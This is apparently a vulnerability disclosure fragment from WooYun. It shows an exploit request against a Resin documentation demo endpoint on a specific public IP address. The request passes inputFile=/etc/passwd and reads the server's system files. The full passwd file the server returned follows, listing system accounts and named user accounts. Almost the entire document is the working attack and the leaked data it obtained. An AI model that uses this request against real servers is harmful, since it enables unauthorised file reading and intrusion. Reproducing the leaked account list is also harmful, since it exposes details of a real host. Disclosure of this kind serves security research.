 202.108.24.133/res
202.108.24.133/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
cvs:x:500:500::/home/cvs:/bin/bash
kzuser:x:501:501::/home/kzuser:/bin/bash
back to demo
www.wooyun.org